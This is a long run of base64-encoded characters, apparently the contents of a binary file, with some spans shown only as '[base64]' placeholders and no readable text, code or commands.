91ENOnqr05VQBjWV3UDYTUBRzxWtbZ4MkpaL+21HmAkK5fktMryMM67ANAqSiZ2Eg+A2YWTyEnzoIdWgnicxJGDOHflMpDli8hWyu6//usHfmAmYdJzzd6xpuPshST0AFqCb1oBh6wB0OAm6V1AcSpmy7ABjqQKBkuyjaO4JHMB6VnJL1CwBZgo5JE5B62j9cWBfirY9s0FdF5fYbiGbugGU7+B7gkGDo31a84FUXgVJJNXBb5nBz7m0djnkSKpX3eJ/oMbbwZoaS8M29D3QjiLzMMLvrxry0COTEAgvwSQXBX30k7W4qFRAR52Q0QszS/dISwYAhuIDQ6vU4gfEvmoLKJNVTcIg1AcvTFkeHi3+Var8LSi4q4ekRvXY1rlYhaQLTBm1FbsNYJf7wMn2r+brW43q5ou8lSNuwP4pIs/tSml+Nfz0hBAkCEvI/reeUyMb2XUbzYECAEAPhBMwWRLAgAlKlUqASBKmIgMK0WMSKABwzAAAoQAgJEhoJAiR5LUGKAOSjly6li65OklzJgyZ9KMeemSpUGWdg7qOUilHCs8egztlM4e0qRKlzK1d+8f1KZMkSBJYvWqVTt4riL5/qEmER48S2qsWJJpbA0kan7UaJsk0ViqXdvSrWu3BpAWIQ7wFRAggIDACQL7/[base64]/[base64]/eAVXDcYisZWxbKmxxA9y/bDCCne1RS1dQCTmAl8HFEaYX9dBJoIIB4TQAhGMaILDDZHxQQRijIyCgwuKaaIJKKDksu9s9OKQ2jjqjNNM/[base64]/ZYY1oM7RfAzWGIdABeqfAQuECBY0kC2cWqqYXF2oYxHU1koCfiACEYGfh8DlQAuutu/467Nf5VygTRdo9ntJAfFBooY6y191EMF/3kUmXBp+dy8kLAISnn9ZB/oionpBqKvUy4aTqTnL4pP1Pr8I6VBnS6EorP1DlMz6vIU+HR1XCFmvsEsYp25VZ7DcbLf7WXltXtdruRa63OoSyjfAHB+z6gihIUxthOMYFfDhEE4jghC584Qt8CI1o9JUL2siCWziYBjbgUY93lAM3yejGNRC2sIVdoxux0M11zNWb3/BBE5nIRMaQAJ3m1MBjH4sOVUamhI0JgQY0WFCR0CMgKklOBYeqEu5otqkANWQgAGLApLqDKQZQiGhFglHNSGQeADxtQWtIgxIQxR0y0gALNnBT1zwEIgJIqmw2Ott1pOAGKSDoOjAywZ+yBDf/vLEHYiKT0iSXAji5/q1SggsA4ZpEOMRRSY5aShve7qPIIfWsRADYGprWpAQ4dkg+KgKjorwEH5U1spVUmt0WmMA3hiSNBbUj3EF8V8XsBO9DSSOepaiYKQDcqZhNssIVkgmq5q0EeqOS3iemV72ZoGon13OVT7IZFB5YAVY9MMr4mKIPqOwDfemryvraJ51mIaEt0ZKOHdbyTnRSRX/68x9fEiACiB3gBjeIkmAGI4ADsGGDtFlgvUTxClDsgQ+OWChERWPQ2MRCL4wAYTvmMY92YEMTfMAGNlIo0mskQxhE0IRAlCYxxLDBhpmAi8Y2RkQfPgeIaskDHtSQHCMesUgAuJwUEkdGFgxJ/[base64]/8YU4d2jSd7pNWDdQgz/l1RZ3tu4o96VKtttjgBuWCzGAOgEEneIsw/[base64]/luc5yoiKJkn08YYLhOJeQSXH/mVJcpsZPeg2N7ovccn1rvcTn2DPukDJbjfD112klO8f99CVXJAzzx9QZ57SihYezpKsdS7LOL26ClviW5f67gW/AujCQvP1Txm2wFwBps00RDqNDn5BNsgIBr75NZvaqPCFTljGhcXRjnrE4x3YSIYo2NAFNjCcDaAQxjWWkQv4cGSlv2HDIl7q7eQ8x2MgozFVlqAIRRArOTUwIo/PUyNIUQlC3fmAnGdGEQdUpOaA/N2KQLLUpTIgP6Ltz3+oSGr5iPbQZURrHGHERRsI4UFwZAJbM0XliKSnzHiEKhXpBKOkgeBJUYezf65T2bxJzs5iXLPYfXtY75gs0FDU/k/LlpYdOg9JIEoHQNdD2bkMPRGo1/lzh3o7nxEtj3CzbPJU72PL2THhieKx7BZskALeNSq3MBjJREaS5EoBN07CTSyta33rOujEeS1xbq99DRNgT5cn2FPV9VS1vexqlwfKDic+yKmr+4FcLtVe5/3w4GJ2SicJvDL+XOI73xqQ+zH5dQQounCIPTCCDexqggvOhYMNrnCkmmiBbWKz79jEW95fuAEoAB6OcqxjHvWAxzrkvYxkJKMZKIy4iTfCG4ndwAlN6EMiwBSMdRzHgEyv2MHIlRxytAUN5IkS7ZJQtV0JREHShEuRjZGmKFno1JWmXE7NEI0NvF3j/JWV/[base64]/JEUMCKUHQTd+lK+dDDs9HK+7AXtbEPrzRLEoQFdRRL77HXOt3F8pFFtfzAFtxAuT2fI6DBIfBBQ/FBE7AB9oVAE4ACMnRfC4VDMxABHyTDChUjC4lUM8RCCLDBgE1D/[base64]/gFlNOEV2ZRz7y0V2FQDHxYa0BRfNYQiAq1+kV4nMdoic84uu1hCO+5Vu2iqu4ii8cRa18/tc/lJMmnlPIJYK1GUsNhKK2adv9UFsSWBtVhBv/2EW0LIEXuKLzBQYb7MEtQp8jMBwR+NNvMAK8iVQ3dEM4CEMIyMJIlSYyKqMTBEMzdoM4jMM6tANsrgM2fiZoopA2+kU3nsvEcMEW9AEObVw5/lDvLUEeKIIdBAs7DkENpNTlBIJoYUdo8YkDpAc9NhYOHpqmgeEuqYxJPInhaMjb4c2gEFJWqYdJKiSD2AcWVZGCMMEoSaQNEFVFihmJqMh1kI0+ptnWdQeVVcKTjaRAcOVoIZpgUeBpqcyWrKelYUkVwWQlqYwbMMBSXY5J1hkArKdDhAAW8GSbAIgAqEwm/[base64]/HBbHRmOGCDagRMOZRDCoFmOGyqbYqCYfBGC+iFYihBHizCVmiMDxngyATLEtCpcSRHRYZBoMCcXblNVwXejADSaOGoR0REloQNk63ZjT4IlCXEQQrE4kFd/q2qiFeVkRAogX3Ix0DuCNdgiA/[base64]/oC5UJhvNAET2JgdRFtylCPIiIyYxk864sEa6JAQIE6StYzT+BQMhAFJSAGe2YBPeccBeEmRHBnOaetp7aqXZAh5CgBqjUiyYpXmkgAXGZ1C0oCWcaVAPMjnCMGF5Ai2ighXXYfKBMKECER/qmituo2s4t1eMUEIUhnefAAWEOiFniEMFBoJRMrYUchiZQcJ1FzNRQHhSU5U+ecnceibPMTvUgjtuBHlGKwhdYgAmIDCClOTZdKiuFGhDO/d8Eeh0BZg2cAWaCziIVmhUcSlJVMW/K8cAPDomezJ/kQdOKkhPtf0MKKpWGnMuixN0Gzs2Ww2/YJdLltSvFfgCp/w/j0LXHAF/Rym0Yab0SZtXYgMnRJuE+zFY/SXE1AmHwQDKChcF1htDTuBJtBGpoJtNyQDI6RfD8eCKICCKAgD+cmGaraQabaQM74t3GJD2GrCX/DFuYRqEziBFyTBs/[base64]/igfc0oBXdwUClb1TYUa0tYQRHzexzFX882k1NLgGZNcwf928/82DwFDDyH4xE0kcFpW6cpajyNa01s+KcxSMDwPgjVgcFJghZiGRU6FRQCyqvuIBWK2V/yU8P7YBRLQaQqvwQo732CgGB8sXC44wiEcAhscQhdoAi7G8IDtcKMuagvVhjWmUMIEQxOrEEnnwjQcajc8MRQvAx8ARrn4Rr1QjBfEj/vMGMfVFMiF6QarI3lNbrM+DVS9zKQdWtSowB3HDZi8EYZ4ySy3zJ/NVgr4o4lmSNyMshLE5xtbFR+XMguAgFezgA+gpwrwcVMLAIYohwvqSHZOUdsJCuXQ/vFlNbWmEKQSUB5WdUfRlF0KPElt1VYIfIBXS6SbGZqZcJahEQ7MJc8UC0kZNfXuqMkayKiG2Ed9rEkh9HIsjeiNArPuSEl/JASPIg9BCq/mRJ53FE4KBMFlS579ynVoX4dXFlpQenM3gzPp6cSRinNOqKxLKLAhQvDqSTBwU4+VxnM27fbN5uyyXQWrcrB6CR8Yg/C3CW20HCdiKmYqJgsdGLRWIDQLC1RghEBDPzTDTd8eDHEToFtn8vASMypIy0b5gcIhpB+BPSNrqHTYfgFgtNu5/EYTfEEeLAEdIGdM3bQBhmJO3bMiFO4CgsAH8BRPKSQWKMER+UBYQ6SF/jjR5zwJh0skhHy14XC4UhMVHnONe25BXaM4ipPyiaf4XkWkUe8YgwSBEKQBuAhA1DjyjfrAmYBAAtTWbDl4my2K8H6JiGeaV3fdkS85h/[base64]/LTF74EbnNIFCnN3HjhBu+3T/o1TzCtc5h7sAQSdNy46AqFqNA8/+6ImTNYiw3zrQmcuQzmMw2rg9zLgQDfyd2Z8gRN8gSLMenIark33CtCKBXUsOHktx8nRAANCOMoNQYZbeFgPQRpUuPDCZ4f/uVLj+R3rCNdUpcEfvMFXq47IOMqp7hoogXLkOA2swRroSFgHwYtvVp73IMcDPIdzPMjXNV9hSERuaFUe75DweA+eiYZkvBt5541e+YgyuRsVeefevI47cstvwR2siSHI6Cg/qyEM/dB7gSHUOWajq5fvfFXiOYcbPMhfyNZkwaIbfdHLOdEXfSEcBJtUJcj3YBaIuJM8SR9W+qVfuusNApIe/mnN8nZaGiI6R4+oM7DqzX2qoDqq47aqWHA4fTGsk2l0C0vGGB/yiUWyhAXyBYtiXssq2sEacLfjA/s+gTdhfMEezPCx0yK6aYITsAGCZTS0hz4KLYzEzca+TFRKZ/ul3jdIhe0/8Ya5/IYTYHGZ0rTQFvjfWsXPCq67Gy4POQe9q64S4LuFPysWGFGGuODS6zie54iFuy6Wo0kaTD/1I3zCY4EQ7IiMP8gR0UD2B0H3Y4iF0Ph7mvwZcI3BkvzXr7yJy/yVr/9BBEFqY8EZnP/5G3yb6w2Pe/3KK/0bYTVABAliAwsWGwcLJizIhIkNgQMfHoRIUGHBLRfvGDJ0/kdJx45YNIYU6eXOnUIXtzBkgoUJyotMIhq04TKlypUIs2ypU6iQl55eRIY8uaVHiplDUWZRapPJFadObTx9ekZpljpzsNYhtJWQJa6XCF0Se8nSIEuXPH1S+8lT27Fv4cYV25ZuXbt10crVS9ZSX79/AVuzN5hw4cE/ECNRnGQJHsd4Mi2RLDlJ5SR2liBJohjJEjVLGONJtOSH5iQ/aqROvSK1FjuvYdtZ46TFgQQJBOTW3YKPI1CgfAPfI2oPG1C5kE2bdq1b83DNoTt/Dv1a9WvLgmVHth3Zsm7ixpUTL468OGzdlrk4ICJEiBY3nDjpk2g0ZcagOSMZsn///uIkdBRJBA/[base64]/TyRNe3APtrLFTA/jHMMMSYReKHxgiMLL/N8ltMMcfUqKwxzjZDTbUaVljhh9him02923RL1wnggPNNl1deAWWPPV7pbrnqupkunH2x6Te6f6+ZZpmBu9uuG/[base64]/hSt/FAvtsDTopKQQqmgK7BQCqtCMiIqhS0MeTz1UnuwwaeeeKpDRlZPxULVK7a06lWsZA1rq73MuuTWXPcifi5he02erl2HbX6svuL6JR1lDystv8mSoI/Z7blP7NkBCRTttG6/Vc01cl8zNwR0ccsNXePaBSW7YF5xZA9Qtlvm3nzz5bff//c1HepcZ2DYCcY1yqEOdYynXwsTxgEe1oIQ3IANfEhDIi7mGAxejD4YQ1CCrAUZRUymQGuoDMpAtgY8OEgIDxrCGmRmsx7Z7EEdUoEQLtSzKvRgh0EDWhWS5JIiGcklSjOi3fjGNyRuYUtM9NmNashCGtiMQi1a/[base64]/eGrf/4L4Dv3FZ2ACUwZ9awnAsPzv4WJAoISbEET+JCHJWzwYhzs4IBOqB+QcWagAiKh/[base64]/DALWkkQXzK/lRlrNiaaoDlNM3H7rSSsIZuyccIN/hyGm/a5LwEBCEAIjPMKXQSDO79Bjr3YGcB+wROeA1TGMW5xi2OMNxjKaA5zGogNPqxHBP9kw3wISp/HfIYy+KlWZexAH/[base64]/qk7OewOtKH1ZVtwxSvTolaXwzIeWkjrWkjXJbaDUQximokExzCGPqTBdPl+kK3UGFOaSwDXCiTTzPI1kw7FtYMXmoBc23RTN98UgHMFEM5cUFcZyMiFI15B3XUyRzrcDaA8q/NdYCwbvOG9xa6RcQ1skAcbTYDYe7qwh/lw8GIZm8y3E+of2zr0odkikCIATAf+tGxBQnihunsKQ5VxTQgw7BGEdLhXM5hBkje1Wx4qbLeSaHiQNbXbnvsm4j/NoSM1GzBRgYojFiIJxjDe0ouVVDcw/9iqYDLqVH9cKKGgEY1cmqkhztCDtlZhDmvsOErANLcz8jjJSbS553yQ/oIq65zKZgIRkCxCOo1E6U8Id5pLUzfmj2wuI5j7U2A9sgVOEXYOh/Wwoiz5OIs06QyaxAQmPinZyfo5K6Sk7FU8GytJH48ttlzepBmdvGDxEnl5ae2hexVMa/5g3JIRkGM+rZoVZC8Ro07CZ0jtmUSoAbjlQ0Kri7uGJljbNujq5jebe+vnsuG6uWCDcdSpHGK3053xHOA1lHELYKSC9bd4BRpgj4Yu5GIa3ehXM9oTAol9vg+OGejFvh1831rmhPmtz0NfUyB02+GDFWW3ytLHIZ/yCGsvTENQKURHitPN4nUDU0aMRNO8iuTgITn5HCo0B3pXgYX7OTEOM5QH/[base64]/IwDzecCwCc62HcowmyLdiwC1+M7Z26wTqmIfVYDxSIAxQOAfZS4RaiDb2wQRRyj4K6gA28gITkS/jAjfhCg9wkw/jQbRKZr/naDWbUDYZaiA7g/[base64]/uIrhPDRTgtY6K7RmPC0XgvSHFJXbqlXnhC4Biqa9GtAqvAKEwEJWEM1NgNcQi0JgCvwUmMJwhB9YI3ybO3yME/zAsAlD6AJPs8RQm9/SI+76nAZkOEVUiH2DmEP0OAQWK+8vOM8/mwPG9gg95yADYigC76AhDIo+CZKvvAAMypjmoJvCg8qM1BoCC7KhYSg1ZQAZGTDDjSCDtCvCrKoZ0aRFCdpDmDMFf8IAgdFLjWQFVtRA5WAHO8qD3BGZa4P+0KsZ7RPakIqLrEAK/4vafZsI7CCbI5x/EpuF3vgCg5uDp5RI6RR4RpwdLbKGiGQrCTQG73RSYwqHPMA6gLLyxyTySSJb8LRHp+uBFmKbQwpBkVCbs7Is+SxkmDQHmmMBvXRBj2BzyrHH2fq7LLCswTSL4Jw7SJttZBnCR0StYTw7qoT7txil+LOE8AFChtjQKKJvjDSWzQyCZ6QNVbAmH4gXECD/jVKI/B+gBNdDRG6oAnOxQzZp31wTfME4Aay7X6E7V6YYw735TocoQliLyhZj9mOQRmW43/6JRlyzwXiA0ATcTIwCHzsQCs7qIM6Jr/AB3saamT6i1oQpN0epAbWYAhaDQnygBMtJKTYMi2BaN/OwC2xghnzMhXz8kfJLwNdUREALg/SAEOUgA58ZC2n6A7WEstudKYSM6/+LyRCBS8jU3VWMUfPxvu2BEpbbqYEsDN7TDNBMzQvYjRJk5NcDDZTJzVnU1DwKuYSgpE+TiPyABHWkTYvggZz8y1HxwUV5evk7M62IA8WIQYTFREI9evagicu4Ti34i/shuyKRZau/jMJpdM6MzU7kXCXDrI7PaEjm0kyJqrUyrOZNIjxTq1Ub8szMPLSVOPxXO3VJu8GKi9d9DM3+tO5QiBAaXI7RE8Oja0OkYEPDiFZGxQYxqtZIfQo/0cTcq8JnCDWnPLbMEhAOigTuI0+uk1EGTEJ8kBAHDE/BGzA6MAvWw2bYvQwdUgIDAGH2HLfKq77TLH8VjFM6fIusfQU79IQiBTg/ogG6AAJfiSLpsin1hKIGjBH+a3rItNfUa4H+jVit9QMLPMUJ0lNfYDlpDHjKKn/tuozuYpkNxMbOdYbfQZJ0MSP8oDhooTCCMXjCsLFkuRu8FRMTFBPPCJF7iAfg4Kz/maqEASVJwgVEbYkUQFuERZVzgg1OhWFK/wCAtHuUr2iU+1u7h7SCLH2eOqOeEDVaxntWxJjmkRDDS4GNVBt8WoAD1jVCj/jmEx1MqrJW4aLuIorJXEV8wJgJWmNV3XjuZpgD3rjOOKQ2HCyDqcBGYJBF1Rv2Rx0vJThGsJBQpsBudow1uDjKQmEoAxKvvLA2/KrY4TPMvAjorqyogg2dIXgNdxtDmSRRiGkp8ygCugVR7eEXhtQI4iMX+1GCfZNLn00KIa0SDskZtYgFCGkQ9LAxDwsR3exYgFQI4SAYi22LrGCAF/xCk4RTO2mIE5OsQblTCGQibbRG5uEjtBE/uh8igSVgMIEqSSYqGYzxU5vSiMQ4WVnk214dgsaBze1FOXItHI8AQYxQUkQgWmZ9nHy8WkjLWql1hJaiTmtFgi7VtHEtjuh03i2s4O38wgzeGyVqTT261QRozHQcwUGJFxY+Fl861lEsjQYwzyXAG/zlghirfJu4yW/iYf58yVzY4IqKDhCzzqKLZ6qQznoqVnFy1n1B1rFgRDdowVc4AasGKDGlVu59aCq0r6Ir75AI/jCTTOqhRPPFXZxyHVpAJt+qgoqykWJFC5J7neVIHc7MxUhkF6FlOHsEnvzYBI9cUM0UYcO1WYYgWxCjIusAGIjdqZ2SHobeUtO8Sla/o5j2Q+rNC5ir1FMh0zKSJNJGMlNBYlx4JdQZIx+QZmR7jd/kXZnWUpQgLZT7lhRIrUQjtYQemCRZ6wogkAf5YInYqVYPIs3L/U5L3hTRZU6Mfh4lBBYvnY6lTmZv3MkT3hET5g0WHiFWZg1UNjcPE0zMIO21uAkycULcNja+JYlb83y/FMAJijbgkN+DveI63CelNie7Klx7QVaqw1iDqAF3kNimoARFmGLsxWhHDGhH1FArHL4hkkxlmCEznXAaOA1dAh2Q/c1ihTg5jg0AXVf+bUjcjeP1Wh6AW75YGhDaoCjWohDhIAYuOEZsgBHQYcXfSCTptd3z2CHvO96/u8yLs3ACpgRjbBsb4ZRZMfvZEPTo9dUaM4gxBpLNfdSYDXzqAonlbsgCyKMq/[base64]/YAEtigZR7EEOjAdm+x5WTjrsxyjlcxX5faw/hgFh5hpur4joGXAKW35f4Y/t1gKg04kUJmM3nXgBa4oRHo6ApKoRh6oRF6YEqxV7vtxgyYxPs6zmKxipOEuksMHEpBVnwHKTR7bKn5oBdo4RByrqidpGUzIg/89yP6Eje3ik7xSCCc4Bnim//CEXL2dA7yMYAhp6x7zBobNZZp8GnHgpYjuIKt9pXAoms9+C4+Ia9xwRUAO7B9RRV8XMg9+LUMO5mVnFQp8jHqw1m85Qkhu4W7ULe6ELkv5kD+g5zL+Zxr27OVC7Qt7yVfMgSasrR/w9l0oTuGzTrcfLVZm2D2uYGoDQdqbT1cIATckBEylNM6DXUfmoy1QCuZD0VNA6I3bQi4IKad4KKwgA0g/oEUZoEW9kAtWW4O9iN46dLDsjs0N4EbuMHgtlvEhOAyIfC8AxaGvOARVqEUaOHVX30WVuERmgAa9GCHSoEbSgF0suAQ+CBIRx2NeNEyOX3B+RV6ryAuNfYkvDEL9uARoB3a+QDsWnFoz7qMGryMYHoW+IBJnlF950ovG27DtfQOHGETNqEU1F3dJQES9EAPuIEWgg5/1TFKtiDFCSUjApA3W9zFfzPFh7OWJHVSrRYrNoEYSGEP/mIPDkHtLjjJ6UIVflwVUou00kKvKT5rEVvuWEvJk4fJEUMK3ZaanIk1ptwKRfIJBwqzfy8T8IAxavU1NlslRcCb/Ha5gFjP/j/vfkBBusJruuppWN/8zZV4WJtDYcQhFg7AfSDIPaq4CxzBC+6jRDvG0EEGhDjDNUYmD8iYWxajQA5kCPaAG5h7E2gBGkA97blhFmq3CjhxDmz3o4s9TP3V07nhu4N9AQXuEUihF0ghxP54o2FoFtS+8EH9CUrhpEqBGM4g1wu/GGbBozvTKeT+Muv+bmaBGB7hjnGqe7EMvg2fG6CBGHoB70fnrLmqZK3xGWbhJHYGrrrgEL+gN6K9EWy/EVh9FVahDwJYxEMf1PWgFyDhZsNRZ+1dkx6BForB90EdGmihblxwdKzRaAk1+UmhUUmLaOH6sy51DmAa1IlhEw7B/hL2ABo2oXc6FeI/[base64]/3PHq0KfCswbNoGSaGmNizxYsfzaHleI7kyZQn12lEitYzudzqzMkDOnSeNbM4m2bTCMsZvo6JmeZGrPKc1bQpn5l9W7bu/jmPoEGjfXu1GdWItvg43qNHsddyZ00uBB26oUKGqkcvRDn2psXQmHuXuwoRouqGNnvXU6oLlvVb5hj6ZOgMFiXz3YtHVPo1sdxzsF//[base64]/ixuhpQAUgcs1dQefNBhVRJ2JELVVWoNIQSoQoTa1VhYeYpEWWfl4dUQP5BSwybeQVNXFUKssUYp3+3K2Sx8FFPMJpK1R1kdj2RmHnOz3CFaaKTtmpp8qimxRXem0SLZarjV1t8dtu1mG22NcDPHFVhccYa5WNxR3RnHIccrKdD1J91/d/CBXX+T7TFHfrx+twp51VnLnB56BBHEerfx8Yxz07I7XnX+crafZIRgd4gjf63Cccce//XIM7RctyEhE54s4RyyvraHYSU7CGLMOha54icp1gyLN/LQ80/PPv/cMz3yeINLjj/uWLSQSSb5IYlOL32klU2qgYcaakC5/[base64]/[base64]/b08D0rSIIWkMCCe6qzBfT5IAV64BW+JDOvyhRiO9zgQ2W2sAXXtLI57DLEFrAALSyYEgsTmwV5NrGK/ulR0DvFmAMkCkiIPaAMQoOwRB3OKUHLmFOCFXoNKfxiCZNpcIMc9JCITKQKV6wIFudIodDkcY5zmOMc8ZDRCX92DlisCIZImuEMb3jDD+mwSVkzi5SghBAsJWFKWPpBJpYgtauhjYmba1tE1gBFNMXtil+k4xYjVSeQgDElTegCG/4mOJqgMRiE6+nhBFWonrTxGshwgklamhQ7VooPekxVHzNhh6t47nOg48oQyEI6PGjNIalSpBAIUknTbEIJaUgDrpazTIrN4gys5OQs8tAHgj1jDZKAlg9oIASypqGtjqAXdO7Q1lZCwwo9sIIZCPiMLGzBEHdgFxZSoIIU/qSgrt+BRjD9ky/[base64]/ocPjABFI57ghyhLwsWvgYb1rmw9x8yiDlvQ1rBmhb3FeGcWWyhEY6H5nU1gwQmNCEIWtgmXWbSTk3OY8b+2TNs861nPcAYeYQwD6EA7Ama/tSdDEYSLfv5MHtRw4ZBGFCJceOOg/[base64]/surQeYWiGzJZ6hmNr+aDY15tYkt7GE1Rp7DFurgHWIwAQv/vkNumYdMM99hV2p+RimCkOLXfNySe0B4c+qQhdWgRjDTC7RhZgEJ2q6slcRYUKE/pAoX7oLS8WDGp0W06SIhSBXUOCg9doHp60odakrP0kQpGqUoZRRsqP4BlAjS0Sz9wA6cw4pZxoSHtrH3pLeOr67f9MVJcfHX+sVBHyIRCU0wAnA0ycWx09jTYysDGYRHRi7YcJIAoGTa9o2UCCZ3gy44wlIhnooivh3uDl9VK1ZJVR44ReISt2oLLIFEyl/Dvy2sPK0iW00dGrlMaDDixnIRwr5fM9YtlPUO/l64ZBCOc9rTv/gZCcNCD1Bu/IfvihQUN/IWhHDKWdkc9nIpBRcGY5jalSILyufMIVwel1nEPN7foQVtyf+7Tfj8tyLKpweH/[base64]/1IMBuQFa8AH/[base64]/gaqsR5uyCvF8AhMAH26lwZfwBkqgJFykXuz0AvFEInaA361UwzF94elJYivIQmSRZM1+U00VgojmWakgAVd0GfPkJK7sgVlaBqlIAdXgIn/[base64]/sBJtCBNCbM7SgCScqEECBdxW9BKvSB8odULLll8TRCTMlmT1amT9HOHnMQGW+AETMAGcAYJYZaSFxI9s0AKTJCUu1IKVxAE6bkrxNCUb0ZjPSeVHRR0oqho/xAPWkmWSBczJkINPnMO0CWW/yczwHiLrnaaUQI2WDeXBmiAB6gGTmIqWqB2FJGXE6iMctMCdtMRSsECnlknSiFTTWCCfZILopAMsgAKlAmZLwqZNvGCiIcSMwhh0ogU7+gEXeAEffBfhrApWvM1w6iagEQqX7EQWKOLw0ikVkGba5BWpRCU2oc860E70PAMRAkXtDBNWGADToBjyIlMy6mTz2A9/[base64]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[base64]/i/[base64]/EBAYU8IAEQmjBCUwO6SINJrgwy45EFMFjIYbo4MgijISwSKPoPrJjJEUouggllVZioRihaAmipsMe/tOpFJ/8kHKoJox6KihIsGiKGMQ+YBInSaq6KsqxuPJqiyzAuvJKYtJCSzAlgljsTTxjYkOJLe64I40tMsNpFjRlSuxOnCDZUixIIptMpsp0euZRmRTdqRFBYypmNNFkm021S7xxjR5cPDWNttxSzc0c45DzRNR/vFlNlVZdTc605QZ5btflolMvpEwScWiJTNqbjrskhP0hkUTEq2GFGn5oKFo78ODOI/bsiO+99+azr4kQ8hMAP/1EANCFEFxw5MAKLXzwmmkYTEaTZrBh0F0Mc9GXQ0ZCBDGBEfUb8AARSlSxBS688IKLNWw4xIshMwmWWWaP5bFHH3/syCMk/pYgko6OnE2JBiXH3AmaL1iAMs+YJFnpCZZx8oMILZPapCkmKIWplBt0esLMnWgpVKtG1jzjDCzCilmrOLE4SwkvsAhCZzxpgWavL/y8wyswc5JkaEYz1UqPyHbS4zOxnrmCam6yMDmmXjglLTZPXPmktHNck+duU2erTVXAXTunVuBa++ecWV2x1VZcn3OO116DJE/Y6xKxw+Jkl1i2WWej1fwHzX1FQov51tiWW/jsu4HcFtAVIAH+XGihBTbYZfAa3HOHt0HceRdGk2y6cTfeDPUNJpgvAlBe4IBf/6/EAwLcwos1vlDEiy8WYXZihi7fsSKMMQYyCfXyqBEP/[base64]/jfKhCIuN5EdhS982/EVjUxJvoqIZ2QqaJ9YWNGE+S3NfkAoBVysspdSsKARTgBMEFgwQJk0YVGMCQIWTpiCFMLkGR9IYE5YATOcPMMnb4NJI9p0NKQlbYNC6UUQ+JSWZn5hnL2wgQ1MSIqkOGF6a6IaG+iHGVpQDRLR5AYt/peTFbbwhdK8AhtI8Sg2iC0mpMhCQ7NQh8ps4hE8PA0QffiJv53DiLNJohIDtwtXwaI2e1sNLKh4HOVcMaVZ9MhDuHhK8iFLWCtgyBijJZ2GpFGNbeyWturjhBug6wB0HOodu/CKBHWjHO+AR1PXMY5yRFWq2MBGNwo5jd